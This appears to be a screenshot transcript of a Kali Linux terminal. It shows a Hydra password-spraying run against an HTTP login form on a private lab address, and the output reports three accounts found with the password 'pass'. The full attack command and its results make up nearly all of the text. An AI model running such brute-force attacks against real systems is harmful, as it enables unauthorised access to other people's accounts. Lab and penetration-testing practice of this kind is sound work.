 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -L usernames.txt -p pass -s8080 192.168.21.132 http-post-form "/:username=^USER^&password^PAS
S^:Invalid username."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-30 04:21:36
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
 session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81475 login tries (l:81475/p:1), ~5093 tries per ta
sk
[DATA] attacking http-post-form://192.168.21.132:8080/:username=^USER^&password^PASS^:Invalid username.
[STATUS] 2650.00 tries/min, 2650 tries in 00:01h, 78825 to do in 00:30h, 16 active
[STATUS] 2700.33 tries/min, 8101 tries in 00:03h, 73374 to do in 00:28h, 16 active
[STATUS] 2708.29 tries/min, 18958 tries in 00:07h, 62517 to do in 00:24h, 16 active
[8080][http-post-form] host: 192.168.21.132   login: guest   password: pass
[STATUS] 2689.17 tries/min, 32270 tries in 00:12h, 49205 to do in 00:19h, 16 active
[8080][http-post-form] host: 192.168.21.132   login: magellan   password: pass
[STATUS] 2712.35 tries/min, 46110 tries in 00:17h, 35365 to do in 00:14h, 16 active
[STATUS] 2708.41 tries/min, 59585 tries in 00:22h, 21890 to do in 00:09h, 16 active
[STATUS] 2714.48 tries/min, 73291 tries in 00:27h, 8184 to do in 00:04h, 16 active
[8080][http-post-form] host: 192.168.21.132   login: venus   password: pass
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-30 04:51:51